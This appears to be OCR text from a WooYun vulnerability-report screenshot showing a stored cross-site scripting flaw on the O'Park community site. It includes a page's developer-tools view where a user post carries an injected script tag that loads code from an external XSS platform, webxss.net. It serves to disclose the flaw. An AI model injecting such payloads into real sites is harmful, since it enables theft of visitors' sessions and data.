 bjshzhy.opark.com/index.php/index/me?huhoo_caseid=1
百度 Google
返回园区在线
O'Park 园区在线 园区动态 园区超市 园区服务
有意思的事，和园内好友一起分享
表情 图片 还可以输入140字 发布
全部 我的
天冷了
删除 赞0 评论0
Elements Network Sources Timeline Profiles Resources Audits Console XSS Encode
<input type="hidden" id="for_rob_by_redpacket_id" value="/index.php/ajax/rob">
<!-- 删除评论或取消赞 赞参数 post: id 评论ID -->
<input type="hidden" id="for_remove_comment_id" value="/index.php/ajax/remove">
<!-- 删除动态 赞参数 post: id 动态ID -->
<input type="hidden" id="for_del_wave_id" value="/index.php/ajax/del">
<div class="park-dynamic-tab">…</div>
<div class="park-dynamic-list" id="normalDynamics">
<div class="dynamic-item clearfix">
::before
<div class="dynamic-face">…</div>
<div class="dynamic-detail">
<div class="title">
<span class="name"> </span>
</div>
<div class="txt">
<script src="http://webxss.net/wOW4f4?1447....31"></script>
"天冷了"
</div>
www.wooyun.org